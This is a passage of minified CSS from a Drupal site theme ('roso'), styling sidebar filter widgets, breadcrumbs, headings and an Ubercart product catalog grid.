body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle{width:14px;height:14px;margin-left:-7px;top:50%;margin-top:-5px;border-radius:7px;-webkit-box-sizing:border-box;box-sizing:border-box;background:0 0;background-color:#356da5;cursor:pointer}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:before{content:" ";display:block;position:absolute;left:0;top:-2px;width:14px;height:14px;border-radius:7px;background-color:#12a3dd;-webkit-transition:background-color .3s;transition:background-color .3s}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:hover:before,body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:active:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:hover:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:active:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:hover:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:active:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:hover:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:active:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:hover:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:active:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:hover:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-handle:active:before{background-color:#01498e}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield{display:inline-block;vertical-align:top;position:relative;padding-bottom:20px}
body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield[class*=min],body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield[class*=min],body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield[class*=min],body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield[class*=min],body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield[class*=min],body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield[class*=min]{margin-left:15px;margin-right:10px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield>label,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield>label,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield>label,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield>label,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield>label,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield>label{display:block;position:absolute;left:0;top:0;font-size:15px;line-height:20px;border:1px solid #bbbdc0;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;color:#6d6e70;z-index:10;padding:7px 10px;width:100px;margin:0;cursor:pointer}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield input[type=text],body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield input[type=text],body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield input[type=text],body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield input[type=text],body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield input[type=text],body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield input[type=text]{display:block;font-size:15px;line-height:20px;border:1px solid #bbbdc0;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100px !important;padding:7px 10px !important;background:0 0;background-color:#fff;color:#6d6e70;margin:0;text-align:left;position:relative;z-index:9}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield input[type=text]:focus,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield input[type=text]:focus,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield input[type=text]:focus,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield input[type=text]:focus,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .form-type-textfield input[type=text]:focus,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .form-type-textfield input[type=text]:focus{background-color:#f6f6f6;border-color:#ed1a3a;z-index:11}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper{padding:0;padding-right:2px}
body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes{overflow:auto;max-height:205px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar{width:10px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-button,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-button,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-button,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-button,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-button,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-button{display:none}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track{background-color:#02a4e0;border-radius:4px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track-piece,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track-piece,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track-piece,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track-piece,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track-piece,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-track-piece{background-color:#fff}
body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-thumb,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-thumb,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-thumb,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-thumb,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-thumb,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-thumb{background-color:#02a4e0;border-radius:4px;border:1px solid #fff}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-corner,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-corner,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-corner,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-corner,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-corner,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes::-webkit-scrollbar-corner{background-color:#999}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item{padding:0 10px 0 15px;padding-bottom:10px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input{display:none}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input:checked+label:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input:checked+label:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input:checked+label:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input:checked+label:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input:checked+label:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item input:checked+label:before{background-position:-160px -36px}
body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label{padding-left:27px;display:inline-block;vertical-align:top;font-size:16px;line-height:1;font-weight:400;position:relative;cursor:pointer}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form .checkboxes-widget-wrapper .fieldset-wrapper .form-checkboxes .form-item label:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:14px;height:14px;background-position:-146px -36px;left:0;top:50%;margin-top:-6px}body.one-sidebar .content-wrapper #sidebar-second,body.two-sidebars .content-wrapper #sidebar-second,body.not-front .content-wrapper #sidebar-second{float:right}body.one-sidebar .content-wrapper #main,body.two-sidebars .content-wrapper #main,body.not-front .content-wrapper #main{margin:0;padding:0;width:auto}body.one-sidebar.page-catalog .content-wrapper #sidebar-first .views-exposed-form,body.two-sidebars.page-catalog .content-wrapper #sidebar-first .views-exposed-form,body.not-front.page-catalog .content-wrapper #sidebar-first .views-exposed-form{padding:20px 0}body.one-sidebar.page-catalog .content-wrapper #sidebar-first .views-reset-button,body.two-sidebars.page-catalog .content-wrapper #sidebar-first .views-reset-button,body.not-front.page-catalog .content-wrapper #sidebar-first .views-reset-button{border-top:1px solid #fff;padding:15px 15px 0 !important}body.one-sidebar.page-catalog .content-wrapper #sidebar-first .views-reset-button input,body.two-sidebars.page-catalog .content-wrapper #sidebar-first .views-reset-button input,body.not-front.page-catalog .content-wrapper #sidebar-first .views-reset-button input{margin:0;border-radius:0;display:block;width:100%;background:0 0;background-color:#23629e;border:0;padding:0;cursor:pointer;text-align:center;line-height:36px;font-size:16px;font-weight:700;color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}body.one-sidebar.page-catalog .content-wrapper #sidebar-first .views-reset-button input:hover,body.one-sidebar.page-catalog .content-wrapper #sidebar-first .views-reset-button input:active,body.two-sidebars.page-catalog .content-wrapper #sidebar-first .views-reset-button input:hover,body.two-sidebars.page-catalog .content-wrapper #sidebar-first .views-reset-button input:active,body.not-front.page-catalog .content-wrapper #sidebar-first .views-reset-button input:hover,body.not-front.page-catalog .content-wrapper #sidebar-first .views-reset-button input:active{color:#01498e;background-color:#fff}
body.one-sidebar.page-catalog .content-wrapper #sidebar-first .views-reset-button input[disabled=disabled],body.two-sidebars.page-catalog .content-wrapper #sidebar-first .views-reset-button input[disabled=disabled],body.not-front.page-catalog .content-wrapper #sidebar-first .views-reset-button input[disabled=disabled]{cursor:not-allowed;color:#fff;background-color:#23629e}body.sidebar-first .content-wrapper #main{margin-left:300px}body.sidebar-second .content-wrapper #main{margin-right:300px}body.two-sidebars .content-wrapper #main{margin:0 300px}#fancybox-loading{left:0;top:0;right:0;bottom:0;background:0 0;cursor:default}#fancybox-loading:before{content:" ";top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;width:44px;height:44px;display:block;position:absolute;background-image:url(/sites/all/themes/roso/libs/fancybox/source/fancybox_sprite.png)}#fancybox-loading div{position:absolute;top:50%;left:50%;margin-top:-22px;margin-left:-22px}nav.breadcrumb{margin:0;margin-bottom:35px;padding:0;font-size:16px;color:#9d9fa1;line-height:19px}nav.breadcrumb a{color:#9d9fa1;-webkit-transition:color .3s;transition:color .3s}nav.breadcrumb a:hover,nav.breadcrumb a:active{color:#ed1a3a}#main h1{font-size:40px;line-height:44px;font-weight:400;font-family:'PT Sans',Verdana,Geneva,sans-serif;margin:0;margin-bottom:40px}#main h1+.search-qty,#main h1+div+.search-qty{margin-top:-15px;margin-bottom:40px;font-size:16px;line-height:1;color:#000}#main .myfield_date,#main h2{font-size:32px;line-height:35px;font-family:'PT Sans',Verdana,Geneva,sans-serif;margin-bottom:15px}body.not-front #main{overflow:hidden}section#main .view-id-predstav_partnery.view-display-id-page_1 .view-content{text-align:left;margin-right:-45px}section#main .view-id-predstav_partnery.view-display-id-page_1 .view-content .views-row{margin-right:45px}.sidebar #block-block-13,.sidebar #block-block-14{width:100%}.sidebar #block-block-13 .block-wrapper,.sidebar #block-block-14 .block-wrapper{margin-bottom:20px}.sidebar #block-block-13 .block-wrapper .fancybox-node,.sidebar #block-block-14 .block-wrapper .fancybox-node{border-radius:18px;background-color:#23629e;border:0;text-align:center;line-height:40px;font-size:16px;font-weight:700;color:#fff;cursor:pointer;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative;display:block}.sidebar #block-block-13 .block-wrapper .fancybox-node:hover,.sidebar #block-block-13 .block-wrapper .fancybox-node:active,.sidebar #block-block-14 .block-wrapper .fancybox-node:hover,.sidebar #block-block-14 .block-wrapper .fancybox-node:active{background-color:#ed1a3a}.page-node-83 #block-block-37{width:100%;position:static}.page-node-83 #block-block-37 .content p.img{position:static;text-align:center;margin:0;margin-bottom:10px}.page-node-83 #block-block-37 .content p.img img{margin:0 auto}.page-node-83 #block-block-37 .content p.text{padding:0}.view-id-predstav_proekty.view-display-id-page_1>.view-content{text-align:left;margin-right:-40px}.view-id-predstav_proekty.view-display-id-page_1>.view-content .views-row{margin-right:40px}.view-id-predstav_proekty.view-display-id-page_1>.view-content .views-row h3{margin-top:10px;margin-bottom:0}h3{font-weight:400;font-family:'PT Sans',Verdana,Geneva,sans-serif;font-size:18px;line-height:21px;margin-bottom:10px}.view-uc-catalog{padding-bottom:25px}.view-uc-catalog+div,.view-uc-catalog+section{margin-top:55px}.view-uc-catalog .child-categories{font-size:0;margin-right:-10px;margin-bottom:40px}.view-uc-catalog .child-categories a{display:inline-block;vertical-align:top;line-height:34px;border:1px solid #02a4e0;margin-right:10px;margin-bottom:10px;padding:0 20px;border-radius:18px;font-size:15px;color:#02a4e0;-webkit-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s}.view-uc-catalog .child-categories a.active,.view-uc-catalog .child-categories a:hover,.view-uc-catalog .child-categories a:active{color:#fff;background-color:#02a4e0}.view-uc-catalog .view-content{text-align:left;margin-right:-10px;margin-left:-10px;position:relative}
.view-uc-catalog .view-content:before{right:0;width:10px;height:100%;background:#fff;content:" ";position:absolute;display:block;top:0}.view-uc-catalog .view-content:after{bottom:0;left:0;right:0;background-color:#fff;position:absolute;display:block;height:30px;visibility:visible}.view-uc-catalog .view-content .views-row{display:inline-block;vertical-align:top;width:33.33%;max-width:240px;min-width:220px;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #dbdcde;margin-bottom:25px}.view-uc-catalog .view-content .views-row:hover .container-for-layout img{-webkit-box-shadow:none;box-shadow:none}.view-uc-catalog .view-content .views-row .field-content{position:relative;display:block;height:367px;width:100%;padding-bottom:50px}.view-uc-catalog .view-content .views-row .field-content:hover form,.view-uc-catalog .view-content .views-row .field-content form{height:auto;position:absolute;left:0;top:0;height:auto;background-color:#fff}.view-uc-catalog .view-content .views-row .field-content:hover form .attributes,.view-uc-catalog .view-content .views-row .field-content form .attributes{display:block;vertical-align:top;width:160px;height:40px;margin:0;margin-bottom:10px}.view-uc-catalog .view-content .views-row .field-content:hover form .attributes .form-item,.view-uc-catalog .view-content .views-row .field-content form .attributes .form-item{position:relative}.view-uc-catalog .view-content .views-row .field-content:hover form .attributes .form-item label,.view-uc-catalog .view-content .views-row .field-content form .attributes .form-item label{display:block;position:absolute;z-index:10;left:11px;width:69px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:15px;line-height:30px;top:0;color:#6d6e70;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;pointer-events:none}.view-uc-catalog .view-content .views-row .field-content:hover form .attributes .form-item label .form-required,.view-uc-catalog .view-content .views-row .field-content form .attributes .form-item label .form-required{display:none}.view-uc-catalog .view-content .views-row .field-content:hover form .attributes .form-item select,.view-uc-catalog .view-content .views-row .field-content form .attributes .form-item select{width:100%;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #dbdcde;border-radius:3px;font-size:15px;line-height:38px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;color:#000;padding-left:85px;padding-right:10px;cursor:pointer}.view-uc-catalog .view-content .views-row .field-content:hover form .attributes .form-item .combosex_select,.view-uc-catalog .view-content .views-row .field-content form .attributes .form-item .combosex_select{width:100%;height:30px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #dbdcde !important;border-radius:3px !important;background:0 0;position:relative;cursor:pointer}.view-uc-catalog .view-content .views-row .field-content:hover form .attributes .form-item .combosex_select .combosex_arrow_down,.view-uc-catalog .view-content .views-row .field-content form .attributes .form-item .combosex_select .combosex_arrow_down{background:0 0 !important;width:12px !important;height:7px;right:8px;top:11px;cursor:pointer}.view-uc-catalog .view-content .views-row .field-content:hover form .attributes .form-item .combosex_select .combosex_arrow_down em,.view-uc-catalog .view-content .views-row .field-content form .attributes .form-item .combosex_select .combosex_arrow_down em{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;background:url(/sites/all/themes/roso/img/theme-icons.png) !important;background-size:500px 500px !important;width:12px !important;height:7px;background-position:-274px -56px !important;left:0;top:0}.view-uc-catalog .view-content .views-row .field-content:hover form .attributes .form-item .combosex_select .combosex_input_span,.view-uc-catalog .view-content .views-row .field-content form .attributes .form-item .combosex_select .combosex_input_span{padding:0 28px 0 84px;line-height:28px;display:block;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;font-size:15px;color:#000;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;cursor:pointer}
.view-uc-catalog .view-content .views-row .field-content:hover form .attributes .form-item .combosex_select .combosex_input_span a,.view-uc-catalog .view-content .views-row .field-content form .attributes .form-item .combosex_select .combosex_input_span a{padding:0;height:28px;cursor:pointer;text-overflow:ellipsis}.view-uc-catalog .view-content .views-row .field-content:hover form .attributes .form-item .combosex_select:hover .combosex_arrow_down em,.view-uc-catalog .view-content .views-row .field-content:hover form .attributes .form-item .combosex_select:active .combosex_arrow_down em,.view-uc-catalog .view-content .views-row .field-content form .attributes .form-item .combosex_select:hover .combosex_arrow_down em,.view-uc-catalog .view-content .views-row .field-content form .attributes .form-item .combosex_select:active .combosex_arrow_down em{background-position:-274px -63px !important}.view-uc-catalog .view-content .views-row form{position:relative;display:block;font-size:16px;line-height:20px;font-family:'PT Sans',Verdana,Geneva,sans-serif;font-weight:400;height:367px;padding:0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}.view-uc-catalog .view-content .views-row form .container-for-layout{padding:0;width:100%;font-size:16px;line-height:20px;font-family:'PT Sans',Verdana,Geneva,sans-serif;font-weight:400}.view-uc-catalog .view-content .views-row form .container-for-layout .attributes{display:none}.view-uc-catalog .view-content .views-row form .container-for-layout .uc_product_image{height:200px;display:inline-block;vertical-align:top;position:relative;margin-bottom:20px}.view-uc-catalog .view-content .views-row form .container-for-layout .uc_product_image img{height:100%;width:auto}.view-uc-catalog .view-content .views-row form .container-for-layout .uc_product_image .bestseller{position:absolute;left:0;top:0;width:52px;height:52px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:-242px -78px;font-size:0}.view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap{height:80px;margin-bottom:15px}.view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap a{margin:0;color:#000;-webkit-transition:color .3s;transition:color .3s;max-height:80px;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;color:#000}.view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap a:hover,.view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap a:active{color:#ed1a3a}.view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap.short_title{height:60px}.view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap.short_title a{max-height:60px;-webkit-line-clamp:3}.view-uc-catalog .view-content .views-row form .container-for-layout .ratingBar{position:relative;margin-bottom:10px;height:12px;width:80px}.view-uc-catalog .view-content .views-row form .container-for-layout .ratingBar .ratZero{width:100%;height:100%;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:0 -157px}.view-uc-catalog .view-content .views-row form 